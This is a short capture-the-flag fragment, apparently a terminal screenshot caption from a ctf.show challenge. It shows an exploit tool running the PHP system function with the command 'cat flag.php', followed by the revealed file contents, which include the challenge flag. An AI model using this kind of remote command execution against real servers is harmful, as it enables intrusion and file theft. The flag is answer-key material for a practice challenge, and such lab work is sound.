 Cmder
[+] your function：system
[+] your command：cat flag.php
[*] result:
<?php
/*
# -*- coding: utf-8 -*-
# @Author: 羽
# @Date:   2020-09-05 20:31:22
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-05 20:33:10
# @email: 1341963450@qq.com
# @link: https://ctf.show
*/
$flag="ctfshow{d97174f0-dac4-4c28-992c-19ef1ab68f99}";